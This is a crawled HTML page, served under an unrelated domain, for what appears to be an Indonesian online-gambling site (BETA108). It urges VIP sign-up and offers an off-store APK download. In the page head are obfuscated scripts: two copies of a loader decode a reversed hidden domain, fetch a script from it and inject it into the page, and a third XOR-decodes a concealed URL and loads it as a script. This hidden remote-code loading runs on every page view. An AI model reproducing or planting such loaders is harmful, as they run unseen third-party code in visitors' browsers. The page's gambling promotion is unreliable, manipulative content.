

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://benghaziwatchdogs.com/
body_size: 120138
content:
<!DOCTYPE html><html lang="id" q:render="ssr" q:route="/" q:container="paused" q:version="1.3.2" q:base="/build/id/" q:locale="id" q:manifest-hash="r5l01i"><!--qv q:id=0 q:key=3scc:pY_0--><!--qv q:id=1 q:key=TxCF:35_5--><!--qv q:s q:sref=1 q:key=--><head on-document:qinit="q-W-TRMl7-.js#_hW[0]" on-window:load="q-ASJ5y7YC.js#s_6bH92HveK8o[1]" q:id="2" q:head><meta charSet="utf-8" q:head><link href="/manifest.json" rel="manifest" q:head><!--qv q:id=3 q:key=Hqmp:35_0--><!--qv q:key=GX_0--><title q:head>BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</title><meta content="width=1280" name="viewport" q:id="4" q:head><link href="https:///files.sitestatic.net" rel="preconnect" q:head><link crossOrigin="" href="https:///files.sitestatic.net" rel="preconnect" q:head><meta name="google-site-verification" content="s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0" key="globalMeta0" q:key="globalMeta0" q:head><meta key="description" name="description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="description" q:head><meta key="keywords" name="keywords" content="Beta108, Beta 108, Situs Beta108 , Beta108 Login, Beta108 Daftar , Beta108 Slot, Beta108 Link Alternatif" q:key="keywords" q:head><meta key="twitter_title" name="twitter:title" content="BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini" q:key="twitter_title" q:head><meta key="twitter_description" name="twitter:description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="twitter_description" q:head><meta key="og_title" property="og:title" content="BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini" q:key="og_title" q:head><meta key="og_description" property="og:description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="og_description" q:head><meta key="robots" name="robots" content="INDEX, FOLLOW" q:key="robots" q:head><meta key="og_url" property="og:url" content="https://beta108superpro.com/" q:key="og_url" q:head><meta key="author" name="author" content="BETA108" q:key="author" q:head><meta key="og_site_name" property="og:site_name" content="BETA108" q:key="og_site_name" q:head><meta key="twitter_site" name="twitter:site" content="BETA108" q:key="twitter_site" q:head><link key="preload_slidingbanner" rel="preload" href="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" as="image" q:key="preload_slidingbanner" q:head><link rel="amphtml" href="https://beta108ampwin.pages.dev" as="" crossorigin="" disabled="0" hreflang="" id="" imagesizes="" imagesrcset="" integrity="" prefetch="" media="" referrerpolicy="" sizes="" title="" type="" key="globalLink0" q:key="globalLink0" q:head><link key="canonical" rel="canonical" href="https://beta108superpro.com/" q:key="canonical" q:head><link key="icon" rel="icon" href="https://files.sitestatic.net/ImageFile/202404061731450000008c43b55450WNSTRAC__300x300.png" q:key="icon" q:head><link key="global_css" rel="stylesheet" href="/css/themes/theme-13/global.css?v=2.31" q:key="global_css" q:head><link key="home_css" rel="stylesheet" href="/css/themes/theme-13/home.css?v=2" q:key="home_css" q:head><script q:key="globalScript0" q:id="5" q:head>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');</script><script q:key="globalScript1" q:id="6" q:head>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');</script><script q:key="globalScript2" q:id="7" q:head>var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';
        var loadwl = 'ugv2';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});</script><script q:key="globalScript3" q:id="8" q:head>var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';
        var loadwl = 'ugv2';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});</script><script q:key="globalScript4" q:id="9" q:head>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4VUM63C77U6HA7UEB7G');
  ttq.page();
}(window, document, 'ttq');</script><script q:key="globalScript5" q:id="a" q:head>// SN UG-BETA108-S
var idscript = "3351594881666";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005_M\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);</script><!--/qv--><!--/qv--><meta content="text/html" name="Content-Type" q:head><meta content="summary" name="twitter:card" q:head><meta content="website" name="og:type" q:head><style data-src="/build/q-rXau-8az.css">@media (min-width: 768px){:host{right:0}.container.show{right:0;left:auto!important}}
</style><link rel="stylesheet" href="/build/q-4jXcHfdp.css"><style q:style="lcydw1-0" hidden>:root{view-transition-name:none}</style></head><body lang="en" class="overflow-x-hidden nusantara"><!--qv q:id=b q:key=e0ss:35_1--><!--qv q:key=zl_1--><!--qv q:id=d q:key=VkLN:zl_0--><!--qv q:key=XF_45--><!--qv q:id=f q:key=GLXe:XF_18--><style q:style="9v0a6r-0" hidden>.marqueeAnn,.downloadAppWrapper{background:#232934}@media (min-width: 640px){.profilePopupMenu{top:0!important;right:-1.5rem!important}}@media (min-width: 768px){.profilePopupMenu{top:0!important;right:-1.5rem!important}}@media (min-width: 1024px){.profilePopupMenu{top:3.5rem!important}}@media (min-width: 1280px){.profilePopupMenu{top:3.5rem!important}}@media (min-width: 640px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 768px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 1024px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 1280px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 640px){.walletPopUpMenu{top:-.6rem!important}}@media (min-width: 768px){.walletPopUpMenu{top:-.6rem!important}}@media (min-width: 1024px){.walletPopUpMenu{top:-4rem!important}}@media (min-width: 1280px){.walletPopUpMenu{top:-4rem!important}}.wallet-menu-wrap{text-align:left}.transfer-menu__item:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.wallet-menu-wrap{background:none!important;padding:0!important}.wallet-menu-row{padding:5px;border-radius:4px}.wallet-menu-row:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.popUpMenu li{background:var(--bg-2nd);border-radius:4px}.popUpMenu li:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}</style><!--qv q:key=qY_7--><header class="relative max-w-screen"><!--qv q:sstyle=⭐️dpe1yu-0 q:id=g q:key=HCRO:qY_0--><style q:style="dpe1yu-0" hidden>.header.⭐️dpe1yu-0{background:var(--bg);color:var(--text)}@media (max-width: 1024px){.headerContainer.⭐️dpe1yu-0{margin-left:0;margin-right:0}}@media (max-width: 768px){.logo.⭐️dpe1yu-0{max-height:64px}}@media (min-width: 768px){.logo.⭐️dpe1yu-0{max-height:70px}}.headerWrapper.⭐️dpe1yu-0{background:var(--bg)}@media (max-width: 768px){.headerWrapper.fixed.⭐️dpe1yu-0,.headerWrapper.⭐️dpe1yu-0 .topMenu.⭐️dpe1yu-0{height:64px}}@media (min-width: 768px){.headerWrapper.fixed.⭐️dpe1yu-0,.headerWrapper.⭐️dpe1yu-0 .topMenu.⭐️dpe1yu-0{height:70px}}@media (max-width: 768px){.headerWrapper.⭐️dpe1yu-0{border:0px}.blkPadding.⭐️dpe1yu-0{height:64px}}@media (min-width: 768px){.blkPadding.⭐️dpe1yu-0{height:70px}}.loginBtn.⭐️dpe1yu-0{background:var(--bg-invert);color:var(--text-invert)}@media (min-width: 1024px){.header.⭐️dpe1yu-0{background:linear-gradient(180deg,var(--bg) 65.38%,transparent 96.71%)}}.walletButton.⭐️dpe1yu-0{background:var(--bg-accent);color:var(--text-onBgAccent)}.walletBalanceText.⭐️dpe1yu-0{background:var(--bg);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (max-width: 768px){.walletBalanceText.⭐️dpe1yu-0{max-width:135px}}@media (min-width: 768px){.walletBalanceText.⭐️dpe1yu-0{max-width:-moz-fit-content;max-width:fit-content}}.walletReloadBtn.⭐️dpe1yu-0{color:var(--bg)}.walletIcon.⭐️dpe1yu-0{background:var(--bg);color:var(--text)}.announcementWrapper.⭐️dpe1yu-0{position:relative}@media (max-width: 768px){.announcementWrapper.⭐️dpe1yu-0{padding:5px 0}}.rightSurface.⭐️dpe1yu-0{height:100%;width:50%;background:linear-gradient(270deg,var(--bg) 31.68%,rgba(33,48,67,.04) 100%)}@media (max-width: 768px){.rightSurface.⭐️dpe1yu-0{width:25%}}.transactionButton.⭐️dpe1yu-0{background:var(--bg-brand);color:var(--text-onBgBrand)}@media (max-width: 768px){.transactionButton.⭐️dpe1yu-0{display:none}}.avatar.⭐️dpe1yu-0{background-color:var(--bg);padding:5px}.transfer-menu__item:hover.⭐️dpe1yu-0{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.registerBtn.⭐️dpe1yu-0{background:var(--bg-accent);color:var(--text-onBgAccent)}.depositIcon.⭐️dpe1yu-0{color:var(--text-onBgAccent)}.depositBtn.⭐️dpe1yu-0{color:var(--text-onBgAccent);background:var(--bg-accent)}</style><!--qv q:key=Sz_36--><div style="z-index:49;" class="⭐️dpe1yu-0 header relative" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]
q-jYEepXsf.js#s_GoNzp0bvzl0[3 4 5]" on:qvisible="q-Dt889rto.js#s_Qo0x2jYE7s8[6 7]" on-document:scroll="q-Dt889rto.js#s_JjTE1p04YG8[6 7]" q:id="h"><div class="⭐️dpe1yu-0 block"><section class="⭐️dpe1yu-0 headerWrapper w-full" q:id="i"><div class="⭐️dpe1yu-0 max-w-screen--xs-full  grid grid-cols-6 md:grid-cols-6 items-center h-full mt-2 lg:mt-0"><div style="height: inherit;" class="⭐️dpe1yu-0 col-span-3 lg:col-span-1 md:gap-2 flex items-center"><button type="button" class="⭐️dpe1yu-0 text-2xl lg:hidden block" on:click="q-aVzCTFnu.js#s_iD0dVUWrtaA[0 1]" q:id="j"><!--qv q:key=Sz_0--><svg height="1em" viewBox="0 0 48 48" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️dpe1yu-0" q:key="z8_0"><g fill="currentColor" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="4" class="⭐️dpe1yu-0"><path d="M7.94971 11.9497H39.9497" class="⭐️dpe1yu-0"></path><path d="M7.94971 23.9497H39.9497" class="⭐️dpe1yu-0"></path><path d="M7.94971 35.9497H39.9497" class="⭐️dpe1yu-0"></path></g></svg><!--/qv--></button><a href="/" class="⭐️dpe1yu-0 logo animate fade-in-bottom flex items-center ml-2.5 lg:ml-0 overflow-hidden"><!--qv q:id=k q:key=sk1Q:Sz_1--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/ImageFile/2025092118105700000049474e6a54__BETA108__608x300.webp" style="" data-meta="{&quot;w&quot;:608,&quot;h&quot;:300,&quot;ext&quot;:&quot;webp&quot;}" height="60" width="121.60000000000001" class="lg:h-full lg:py-2 w-auto lg:block hidden" q:id="l"><!--/qv--><!--/qv--><!--qv q:id=m q:key=sk1Q:Sz_2--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/ImageFile/20250922131118000000ef6b50f94e__BETA108__400x48.png" style="" data-meta="{&quot;w&quot;:400,&quot;h&quot;:48,&quot;ext&quot;:&quot;png&quot;}" height="60" width="500.00000000000006" class="lg:h-full lg:py-2 w-auto lg:hidden" q:id="n"><!--/qv--><!--/qv--></a></div><div class="⭐️dpe1yu-0 col-span-3 lg:col-span-5 lg:gap-2.5 gap-2 flex items-center justify-end"><!--qv q:sstyle=⭐️179z5j-0 q:id=o q:key=m1jQ:Sz_3--><style q:style="179z5j-0" hidden>.root.⭐️179z5j-0{background-color:var(--bg-3rd)}.androidIcon.⭐️179z5j-0{color:#a4c639}</style><a href="https://storetn.in/BETA108/beta108.apk" class="⭐️179z5j-0 root flex font-medium items-center gap-2  hidden lg:flex rounded ml-3 py-2 px-3 text-sm" q:key="Fp_1" q:id="p"><!--qv q:key=Fp_0--><svg fill="none" height="1.5em" viewBox="0 0 13 14" width="1.5em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️179z5j-0 text-sm h-6 w-6 androidIcon" q:key="id_0"><g clip-path="url(#clip0_1083_10831)" class="⭐️179z5j-0"><path d="M1.51351 9.08111C1.51351 9.49732 1.17297 9.83786 0.756757 9.83786C0.340541 9.83786 0 9.49732 0 9.08111V5.6757C0 5.25949 0.340541 4.91895 0.756757 4.91895C1.17297 4.91895 1.51351 5.25949 1.51351 5.6757V9.08111ZM12.1081 9.08111C12.1081 9.49732 11.7676 9.83786 11.3514 9.83786C10.9351 9.83786 10.5946 9.49732 10.5946 9.08111V5.6757C10.5946 5.25949 10.9351 4.91895 11.3514 4.91895C11.7676 4.91895 12.1081 5.25949 12.1081 5.6757V9.08111ZM5.2973 13.2433C5.2973 13.6595 4.95676 14 4.54054 14C4.12432 14 3.78378 13.6595 3.78378 13.2433V9.83786C3.78378 9.42165 4.12432 9.08111 4.54054 9.08111C4.95676 9.08111 5.2973 9.42165 5.2973 9.83786V13.2433ZM8.32432 13.2433C8.32432 13.6595 7.98378 14 7.56757 14C7.15135 14 6.81081 13.6595 6.81081 13.2433V9.83786C6.81081 9.42165 7.15135 9.08111 7.56757 9.08111C7.98378 9.08111 8.32432 9.42165 8.32432 9.83786V13.2433Z" fill="currentColor" class="⭐️179z5j-0"></path><path d="M2.27051 4.91904V10.5947C2.27051 11.0109 2.61105 11.3515 3.02726 11.3515H9.08132C9.49753 11.3515 9.83807 11.0109 9.83807 10.5947V4.91904H2.27051ZM6.05429 1.13525C3.78402 1.13525 2.38402 2.49742 2.27051 4.16228H9.83807C9.72456 2.49742 8.32456 1.13525 6.05429 1.13525ZM4.54078 3.25417C4.31375 3.25417 4.1624 3.10282 4.1624 2.87579C4.1624 2.64877 4.31375 2.49742 4.54078 2.49742C4.7678 2.49742 4.91916 2.64877 4.91916 2.87579C4.91916 3.06498 4.7678 3.25417 4.54078 3.25417ZM7.5678 3.25417C7.34078 3.25417 7.18943 3.10282 7.18943 2.87579C7.18943 2.64877 7.34078 2.49742 7.5678 2.49742C7.79483 2.49742 7.94618 2.64877 7.94618 2.87579C7.94618 3.06498 7.79483 3.25417 7.5678 3.25417Z" fill="currentColor" class="⭐️179z5j-0"></path><path d="M7.68084 2.08126C7.60517 2.08126 7.52949 2.04342 7.45382 2.00558C7.26463 1.89207 7.22679 1.66504 7.3403 1.47585L7.98355 0.529904C8.09706 0.340715 8.32409 0.302877 8.51328 0.41639C8.70246 0.529904 8.7403 0.756931 8.62679 0.94612L7.98355 1.89207C7.94571 2.00558 7.83219 2.08126 7.68084 2.08126ZM4.27544 1.9299C4.16192 1.9299 4.01057 1.85423 3.97274 1.74071L3.48084 0.94612C3.36733 0.756931 3.40517 0.529904 3.59436 0.41639C3.78355 0.302877 4.01057 0.340715 4.12409 0.529904L4.61598 1.3245C4.72949 1.51369 4.69165 1.74071 4.50246 1.85423C4.42679 1.89207 4.35111 1.9299 4.27544 1.9299Z" fill="currentColor" class="⭐️179z5j-0"></path></g><defs class="⭐️179z5j-0"><clipPath id="clip0_1083_10831" class="⭐️179z5j-0"><rect fill="white" height="14" width="12.1081" class="⭐️179z5j-0"></rect></clipPath></defs></svg><!--/qv--><p class="⭐️179z5j-0 truncate">Unduh Aplikasi</p></a><!--/qv--><div class="⭐️dpe1yu-0 w-full announcementWrapper hidden lg:block text-xs md:text-sm"><div class="⭐️dpe1yu-0 rightSurface absolute bottom-0 right-0 z-40"></div><!--qv q:sstyle=⭐️9w2fq8-0 q:id=q q:key=8OGV:Sz_4--><style q:style="9w2fq8-0" hidden>.marqueeContainer.⭐️9w2fq8-0{overflow:hidden;white-space:nowrap;width:100%}.marqueeText.⭐️9w2fq8-0{display:inline-block;padding-left:100%;animation:marquee 20s linear infinite;will-change:transform;transform:translateZ(0)}@media (min-width: 768px){.marqueeText:hover.⭐️9w2fq8-0{animation-play-state:paused}}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%)}}.announcement-v3.⭐️9w2fq8-0{max-width:924px}</style><!--qv q:key=Vf_1--><div class="⭐️9w2fq8-0 flex items-center p-2 w-full" q:id="r"><!--qv q:id=s q:key=wU27:Vf_0--><svg fill="none" height="1em" viewBox="0 0 20 14" width="1em" xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 mr-2" q:key="0j_0" q:id="t"><g id="Group"><g id="Group_2"><g id="Group_3"><path d="M19.0536 5.48901H16.4878C15.9831 5.48901 15.5625 5.90962 15.5625 6.41436C15.5625 6.91909 15.9831 7.3397 16.4878 7.3397H19.0746C19.5793 7.3397 19.9999 6.91909 19.9999 6.41436C19.9789 5.90962 19.5583 5.48901 19.0536 5.48901Z" fill="currentColor" id="Vector"></path><path d="M15.2472 4.33231C15.4786 4.33231 15.7099 4.24818 15.8992 4.05891L17.7288 2.22926C18.0863 1.87174 18.0863 1.28288 17.7288 0.925365C17.3713 0.567847 16.7825 0.567847 16.4249 0.925365L14.5953 2.75502C14.2378 3.11254 14.2378 3.70139 14.5953 4.05891C14.7635 4.24818 15.0159 4.33231 15.2472 4.33231Z" fill="currentColor" id="Vector_2"></path><path d="M15.8992 8.74861C15.5417 8.39109 14.9528 8.39109 14.5953 8.74861C14.2378 9.10613 14.2378 9.69498 14.5953 10.0525L16.4249 11.8822C16.6142 12.0714 16.8455 12.1555 17.0769 12.1555C17.3082 12.1555 17.5396 12.0714 17.7288 11.8822C18.0863 11.5246 18.0863 10.9358 17.7288 10.5783L15.8992 8.74861Z" fill="currentColor" id="Vector_3"></path><path d="M12.408 4.4795V0.925342C12.408 0.378549 11.9664 0 11.4826 0C11.3144 0 11.1462 0.0420612 10.9989 0.147214L6.45636 3.00736C6.45636 3.00736 2.6919 3.00736 0.904311 3.00736C0.399579 3.00736 0 3.42797 0 3.9327V8.91693C0 9.42166 0.42061 9.84227 0.925342 9.84227H2.41851L3.07045 13.5436C3.11251 13.775 3.30179 13.9432 3.53312 13.9432H4.9632C5.25762 13.9432 5.48896 13.6698 5.42587 13.3964L4.79495 9.8633H6.45636L11.02 12.7024C11.1672 12.8076 11.3354 12.8496 11.5037 12.8496C11.9874 12.8496 12.429 12.4711 12.429 11.9243V8.32808C13.4175 8.24395 14.1956 7.42377 14.1956 6.4143C14.1956 5.40484 13.4175 4.58465 12.408 4.4795ZM10.5783 10.2208L7.42376 8.24395C7.12934 8.05468 6.79285 7.97056 6.45636 7.97056H1.82965V4.83701H6.45636C6.79285 4.83701 7.12934 4.73186 7.42376 4.56362L10.5783 2.58675V10.2208Z" fill="currentColor" id="Vector_4"></path></g></g></g></svg><!--/qv--><div class="⭐️9w2fq8-0 marqueeContainer"><div class="⭐️9w2fq8-0 marqueeText pl-5"><!--t=u-->Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108<!----></div></div></div><!--/qv--><!--/qv--></div><button type="button" class="⭐️dpe1yu-0 lg:block hidden items-center" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="v"><span class="⭐️dpe1yu-0 ml-1 mr-2"> Keluhan</span></button><div class="⭐️dpe1yu-0 lg:block hidden animate fade-in-bottom   relative"><!--qv q:sstyle=⭐️64vcbs-0 q:id=w q:key=DiXH:Sz_6--><style q:style="64vcbs-0" hidden>.popUpBtnContent.⭐️64vcbs-0{background:var(--bg-invert);color:var(--bg)}.popUpBtnToggleIcon.⭐️64vcbs-0{color:var(--bg);background:var(--bg-invert);border:1px solid var(--bg)}</style><!--qv q:key=So_4--><button type="button" class="⭐️64vcbs-0 popUpBtn  relative" on:click="q-vOU---3R.js#s_M4qlMcOmIlQ[0]" q:id="x"><div class="⭐️64vcbs-0 popUpBtnContent rounded-full flex-center w-7 h-7 md:w-9 md:h-9   cursor-pointer"><!--qv q:s q:sref=w q:key=--><svg fill="none" height="1em" viewBox="0 0 16 18" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️dpe1yu-0 w-5 h-5" q:key="e4_0"><g id="Group" class="⭐️dpe1yu-0"><g id="Group_2" class="⭐️dpe1yu-0"><g id="Group_3" class="⭐️dpe1yu-0"><path d="M6.06597 6.04132C6.06597 5.93687 6.07416 5.83448 6.08849 5.73003C6.0803 5.78533 6.07416 5.83857 6.06597 5.89387C6.09464 5.70341 6.14583 5.5191 6.21956 5.34093C6.19908 5.39008 6.1786 5.43923 